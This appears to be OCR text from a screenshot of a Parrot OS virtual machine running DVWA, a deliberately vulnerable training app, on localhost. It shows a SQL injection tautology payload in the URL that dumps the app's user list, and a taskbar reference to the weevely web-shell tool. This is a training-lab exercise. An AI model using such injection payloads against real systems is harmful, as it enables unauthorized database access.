 parrot Os - VMware Workstation
File Edit View VM Tabs Help
parrot Os
Applications Places System
Sat Jan 13, 18:10
Vulnerability: SQL Injecti
127.0.0.1/DVWA/hackable/u
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'0'+%3D'0&Submit=Submit#
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0' ='0
First name: admin
Surname: admin
ID: %' or '0' ='0
First name: Gordon
Surname: Brown
ID: %' or '0' ='0
First name: Hack
Surname: Me
ID: %' or '0' ='0
First name: Pablo
Surname: Picasso
ID: %' or '0' ='0
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Menu [sudo mysql - Parrot Te... Vulnerability: SQL Injec... [Downloads] weevely http://127.0.0.1...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
IN
06:10 PM
13-01-2024